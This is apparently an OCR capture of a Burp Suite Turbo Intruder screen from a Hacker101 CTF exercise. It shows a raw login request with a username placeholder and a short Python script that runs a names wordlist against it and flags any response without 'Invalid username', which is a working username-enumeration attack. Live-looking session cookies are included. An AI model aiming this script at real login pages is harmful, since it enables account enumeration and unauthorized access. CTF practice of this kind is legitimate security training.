 Turbo Intruder - e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
3 Cookie: _ga_K45575FWB8=GS1.1.1706869165.4.1.1706869228.60.0.0; _gid=GA1.2.135862082.1707180830; _ga=
GA1.1.2121457840.1706757959; session=eyJjYXJ0IjpbXX0.ZcHMbA.C43mF1t-w_dCwIuRikOjC9DghgA; _ga_W62NXF3JMB=
GS1.1.1707197557.16.1.1707199596.0.0.0
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=%s&password=b
Search 0 highlights
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.p
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/opt/SecLists/Usernames/Names/names.txt'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if "Invalid username" not in req.response:
19 table.add(req)
20
Attack